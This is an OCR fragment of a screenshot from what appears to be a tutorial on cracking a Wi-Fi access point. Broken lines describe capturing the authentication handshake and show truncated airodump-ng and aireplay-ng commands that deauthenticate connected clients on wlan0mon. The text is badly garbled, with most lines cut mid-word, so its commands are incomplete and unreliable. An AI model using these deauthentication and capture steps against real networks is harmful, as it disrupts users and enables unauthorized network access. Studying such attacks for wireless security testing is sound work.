
ack the AP lets get to the crack itself. To crack the Wi-Fi 
ou would enter commands similar to the following:
sid 01:02:AA:BB:CC:22 -w <capture_output> wlan0mon
raversing the AP on channel 10 (
) to the location of y
-c 10
aireplay-ng
to deauthenticate anyone connected to the AP. T
going to be capturing the authentication hash that gets pass
would need a large amount of random packets captured othe
00 -a 01:02:AA:BB:CC:22 -c AO:A2:E1:33:7C:E5 wlan0mon